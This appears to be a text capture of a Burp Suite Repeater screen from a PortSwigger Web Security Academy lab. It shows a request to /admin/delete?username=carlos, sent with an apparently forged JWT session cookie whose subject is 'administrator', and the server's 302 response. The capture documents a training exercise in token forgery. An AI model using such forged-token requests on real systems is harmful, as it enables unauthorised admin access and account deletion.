 Send
Cancel
<
>
Follow redirection
Target: https://0a15006503e9d8b382fcfb3400680018.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
JSON Web Token
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a15006503e9d8b382fcfb3400680018.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI5MDU4MDY5MS05YWViLTQxYzctODEzZS1lNmVlNDM1MmI3OTgiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2
dlciIsImV4cCI6MTczODg1NjY3Miwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.cfXUfoiOU5zvjAJSSMNNZjDsGd2AGQmV99VBrer0X7g
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a15006503e9d8b382fcfb3400680018.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes